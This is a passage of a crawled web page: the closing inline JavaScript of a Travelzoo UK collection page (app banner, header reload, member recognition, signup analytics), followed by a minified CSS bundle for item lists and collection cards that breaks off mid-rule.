                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/2/collection/695/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/uk/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/uk/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/uk/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="4ViVhap-REzj7DgGxeFf-IcQGulYUAHvFAyBsEEp09O_Va6LNGFVcTsD2hnAW2IMveor6ufLHfCx5wbnK_Y4tXPAT3c1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/TSvlitiikBbvoYofa6akV9Cd/7Ob90hpktrptGk/RSlQbENwKAI/TjM7W/3dPfUsB"></script><link rel="stylesheet" type="text/css"  href="/TSvlitiikBbvoYofa6akV9Cd/tN/aHI7bENwKAI/Oylba/SVoU35Y"><script  src="/TSvlitiikBbvoYofa6akV9Cd/tN/aHI7bENwKAI/bmNXP/gBufm8p" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JD9HP08-
body_size: 16640
content:
/* -- 2026-01-16T04:36:54.6285572Z -- */
/* -- itemlist.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}
/* -- collection.css -- */
.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and 